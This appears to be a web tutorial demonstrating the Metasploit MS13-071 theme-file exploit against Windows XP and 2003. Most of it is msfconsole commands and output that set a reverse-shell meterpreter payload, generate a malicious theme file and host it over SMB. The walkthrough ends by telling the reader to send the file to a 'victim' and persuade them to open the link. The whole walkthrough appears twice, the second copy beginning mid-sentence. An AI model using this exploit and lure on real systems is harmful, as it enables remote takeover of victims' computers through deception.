

This module exploits a vulnerability mainly affecting Microsoft
Windows XP and Windows 2003. The vulnerability exists in the
handling of the Screen Saver path, in the [boot] section. An
arbitrary path can be used as screen saver, including a remote SMB
resource, which allows for remote code execution when a malicious
.theme file is opened, and the "Screen Saver" tab is viewed. The
code execution is also triggered if the victim installs the
malicious theme and stays away from the computer, when Windows tries
to display the screensaver.
Available targets:
Id Name
-- ----
0 Windows XP SP3 / Windows 2003 SP2

msf > use exploit/windows/fileformat/ms13_071_theme
msf exploit(ms13_071_theme) > set srvhost 192.168.56.1
srvhost => 192.168.56.1
msf exploit(ms13_071_theme) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(ms13_071_theme) > set lhost 192.168.56.1
lhost => 192.168.56.1
msf exploit(ms13_071_theme) > run
[*] Exploit running as background job.
[*] Started reverse handler on 192.168.56.1:4444
msf exploit(ms13_071_theme) > [*] Generating our malicious executable...
[*] Creating 'msf.theme' file ...
[+] msf.theme stored at /root/.msf4/local/msf.theme
[+] Let your victim open msf.theme

[*] Ready to deliver your payload on \\192.168.56.1\qggdxi\vleGT.scr
[*] Server started.
Then send your generated theam file to victim using \\192.168.56.1\qggdxi\vleGT.scr link ;he should open it through using smb. So tell him to put this link to run .
As soon as he open file you will get session.
Windows XP and Windows 2003. The vulnerability exists in the
handling of the Screen Saver path, in the [boot] section. An
arbitrary path can be used as screen saver, including a remote SMB
resource, which allows for remote code execution when a malicious
.theme file is opened, and the "Screen Saver" tab is viewed. The
code execution is also triggered if the victim installs the
malicious theme and stays away from the computer, when Windows tries
to display the screensaver.
Available targets:
Id Name
-- ----
0 Windows XP SP3 / Windows 2003 SP2
msf > use exploit/windows/fileformat/ms13_071_theme
msf exploit(ms13_071_theme) > set srvhost 192.168.56.1
srvhost => 192.168.56.1
msf exploit(ms13_071_theme) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(ms13_071_theme) > set lhost 192.168.56.1
lhost => 192.168.56.1
msf exploit(ms13_071_theme) > run
[*] Exploit running as background job.
[*] Started reverse handler on 192.168.56.1:4444
msf exploit(ms13_071_theme) > [*] Generating our malicious executable...
[*] Creating 'msf.theme' file ...
[+] msf.theme stored at /root/.msf4/local/msf.theme
[+] Let your victim open msf.theme
[*] Ready to deliver your payload on \\192.168.56.1\qggdxi\vleGT.scr
[*] Server started.
Then send your generated theam file to victim using \\192.168.56.1\qggdxi\vleGT.scr link ;he should open it through using smb. So tell him to put this link to run .
As soon as he open file you will get session.